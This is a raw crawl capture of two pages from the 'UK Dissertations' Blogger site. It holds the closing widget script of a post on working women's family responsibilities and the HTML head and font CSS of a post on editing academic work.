window['__wavt'] = 'AOuZoY7PkdPu6HioiyJH2dbROUDSU7TbtQ:1766947066229';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5119281895031759197','//www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html','5119281895031759197');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5119281895031759197', 'title': 'UK Dissertations', 'url': 'https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html', 'canonicalUrl': 'https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html', 'homepageUrl': 'https://www.uk-dissertations.com/', 'searchUrl': 'https://www.uk-dissertations.com/search', 'canonicalHomepageUrl': 'https://www.uk-dissertations.com/', 'blogspotFaviconUrl': 'https://www.uk-dissertations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22UK Dissertations - RSS\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5119281895031759197/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22UK Dissertations - Atom\x22 href\x3d\x22https://www.uk-dissertations.com/feeds/5435954717162785270/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5453251677521264', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5435954717162785270', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s72-c/The+Academic+Papers+UK.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg', 'pageName': 'Challenges Faced By Working Women With Home And Family Responsibilities ', 'pageTitle': 'UK Dissertations: Challenges Faced By Working Women With Home And Family Responsibilities '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Challenges Faced By Working Women With Home And Family Responsibilities ', 'description': 'It is a preset concept that most of the families suffer a lot if their women work outside of the home. That\u2019s why most of the families try t...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg', 'url': 'https://www.uk-dissertations.com/2018/08/challenges-faced-by-working-women-with.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5435954717162785270}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Recent in Technology', 'type': 'HTML', 'sectionId': 'ty-post-before-ad', 'id': 'HTML4'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '5435954717162785270', 'title': 'Challenges Faced By Working Women With Home And Family Responsibilities ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI6CIPU8Rhhk_8yjJBdwZrkiaS25qVReN-pGcnoEZ4aQ_iV8RkCAQnzYLNGA7wKc0TrqPX0WR4SDYqmWnA3AE9R1s2KgzN1GwaFgV-OFG9F6vq6ZODL6cvnhV68kXw7lC7h-ks5_EEVzZk/s640/The+Academic+Papers+UK.jpg', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'author', 'label': 'by'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Most Popular', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts1', 'posts': [{'title': 'To Gather Responses and Feedback from the Students ', 'id': 3486940753046627339}, {'title': 'How to Improve Your Academic Grades During Covid-19?', 'id': 9002557444249423104}, {'title': 'Most Popular Project Planning Tools for Dissertation Writing', 'id': 89173331630520835}, {'title': 'Use of Focus Group and a Group Interview in PhD Dissertation', 'id': 1776828863789465780}, {'title': 'Get Help From Experts For Taxation Law Case Study', 'id': 3555566297118582823}, {'title': 'Things You Must Know Before Hiring Assignment Writing Services', 'id': 4879448912780462612}]}, {'title': 'Social Plugin', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Footer Menu Widget', 'type': 'LinkList', 'sectionId': 'menu-footer', 'id': 'LinkList76'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}, {'type': 'Attribution', 'sectionId': 'hidden-widgets', 'id': 'Attribution1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'top-bar-nav', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ty-post-before-ad', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'social-widget', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList76', 'menu-footer', document.getElementById('LinkList76'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact form', 'blogId': '5119281895031759197', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6yIUcBQF7hm_IruPsLoAjpsLlkxw:1766947066230', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'hidden-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html
body_size: 51772
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.uk-dissertations.com/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='#6fba7b' name='theme-color'/>
<meta content='#6fba7b' name='msapplication-navbutton-color'/>
<link href='https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="UK Dissertations - RSS" href="https://www.uk-dissertations.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.blogger.com/feeds/5119281895031759197/posts/default" />

<link rel="alternate" type="application/atom+xml" title="UK Dissertations - Atom" href="https://www.uk-dissertations.com/feeds/4674497620740301643/comments/default" />
<meta content=' There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then...' name='description'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg' rel='image_src'/>
<!-- Metadata for Open Graph protocol. See http://ogp.me/. -->
<meta content='article' property='og:type'/>
<meta content='How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work' property='og:title'/>
<meta content='https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' property='og:url'/>
<meta content=' There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then...' property='og:description'/>
<meta content='UK Dissertations' property='og:site_name'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg' property='og:image'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='How &#39;Build, Blur, Corrode Test&#39; Help You In The Successful Editing Of Your Academic Work' name='twitter:title'/>
<meta content='https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html' name='twitter:domain'/>
<meta content=' There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then...' name='twitter:description'/>
<link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.8.2/css/all.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Pixer
License:     Free Version
Version:     1.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
/*-- Google Fonts --*/
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjEYTLHdQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjNYTLHdQ.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjFYTLHdQ.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjKYTLHdQ.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjGYTLHdQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjHYTLHdQ.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:400;font-display:swap;src:local('Fira Sans Italic'),local(FiraSans-Italic),url(https://fonts.gstatic.com/s/firasans/v10/va9C4kDNxMZdWfMOD5VvkrjJYTI.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:500;font-display:swap;src:local('Fira Sans Medium Italic'),local(FiraSans-MediumItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrA6Qif4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:600;font-display:swap;src:local('Fira Sans SemiBold Italic'),local(FiraSans-SemiBoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrAWRSf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf1VFn2lg.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf8VFn2lg.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf0VFn2lg.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf7VFn2lg.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf3VFn2lg.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf2VFn2lg.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
@font-face{font-family:'Fira Sans';font-style:italic;font-weight:700;font-display:swap;src:local('Fira Sans Bold Italic'),local(FiraSans-BoldItalic),url(https://fonts.gstatic.com/s/firasans/v10/va9f4kDNxMZdWfMOD5VvkrByRCf4VFk.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmojLeTY.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvk4jLeTY.woff2) format("woff2");unicode-range:U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5Vvm4jLeTY.woff2) format("woff2");unicode-range:U+1F00-1FFF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvlIjLeTY.woff2) format("woff2");unicode-range:U+0370-03FF}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmIjLeTY.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+1EA0-1EF9,U+20AB}
@font-face{font-family:'Fira Sans';font-style:normal;font-weight:400;font-display:swap;src:local('Fira Sans Regular'),local(FiraSans-Regular),url(https://fonts.gstatic.com/s/firasans/v10/va9E4kDNxMZdWfMOD5VvmYjLeTY.woff2) format("woff2");unicode-range:U+0100-024F,U+0259,U+1E00-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}
